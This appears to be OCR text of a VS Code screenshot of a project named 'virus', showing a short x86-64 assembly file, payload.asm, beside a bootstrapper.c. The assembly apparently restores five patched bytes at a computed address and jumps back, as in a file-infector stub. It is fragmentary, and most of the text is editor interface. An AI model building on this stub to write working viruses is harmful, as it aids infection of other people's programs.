 File Edit Selection View Go Run Terminal Help
virus
EXPLORER
OPEN EDITORS 1 unsaved
bootstrapper.c
payload.asm
VIRUS
.vscode
build
.clang-format
.gitignore
bootstrapper.c
CMakeLists.txt
payload.asm
OUTLINE
TIMELINE
bootstrapper.c
payload.asm
payload.asm
1 bits 64
2
3 xor rax, rax
4 nop
5 xchg rbx, rcx
6
7 lea rcx, [rel return_offset]
8 mov rcx, [rcx]
9 lea rdi, [rel return_offset]
10 add rdi, rcx
11 sub rdi, $-$$
12 sub rdi, return_offset-$
13 lea rsi, [rel return_fix]
14 mov rcx, 5
15 rep movsb
16
17 lea rcx, [rel return_offset]
18 mov rcx, [rcx]
19 lea rax, [rel return_offset]
20 add rax, rcx
21 sub rax, $-$$
22 sub rax, return_offset-$
23 jmp rax
24
25 return_offset: dq 0xffffffffffffffff
26 return_fix: db 0xff, 0xff, 0xff, 0xff, 0xff
27
28
29
The key 'externalConsole' is deprecated. Please use 'console' instead.
a2b2115e 0 0 2 0 bootstrapper (virus) Build Git Graph -- INSERT -- Ln 29, Col 1 Spaces: 4 UTF-8 CRLF x86 and x86_64 Assembly 2 Spell